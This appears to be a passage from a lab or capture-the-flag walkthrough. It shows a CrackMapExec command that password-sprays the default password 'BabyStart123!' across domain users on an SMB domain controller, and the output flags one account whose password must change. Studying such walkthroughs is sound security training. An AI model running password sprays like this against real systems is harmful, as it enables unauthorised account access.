 └─$ cme smb 10.10.64.5 -u users.list -p BabyStart123!
SMB 10.10.64.5 445 BABYDC [*] Windows 10.0 Build 20348 x64 (name:BABYDC) (domain:baby.vl) (signing:True) (SMBv1:False)
SMB 10.10.64.5 445 BABYDC [-] baby.vl\Jacqueline.Barnett:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.64.5 445 BABYDC [-] baby.vl\Ashley.Webb:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.64.5 445 BABYDC [-] baby.vl\Hugh.George:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.64.5 445 BABYDC [-] baby.vl\Leonard.Dyer:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.64.5 445 BABYDC [-] baby.vl\Ian.Walker:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.64.5 445 BABYDC [-] baby.vl\Connor.Wilkinson:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.64.5 445 BABYDC [-] baby.vl\Caroline.Robinson:BabyStart123! STATUS_PASSWORD_MUST_CHANGE
SMB 10.10.64.5 445 BABYDC [-] baby.vl\Joseph.Hughes:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.64.5 445 BABYDC [-] baby.vl\Kerry.Wilson:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.64.5 445 BABYDC [-] baby.vl\Teresa.Bell:BabyStart123! STATUS_LOGON_FAILURE
SMB 10.10.64.5 445 BABYDC [-] baby.vl\Guest:BabyStart123! STATUS_LOGON_FAILURE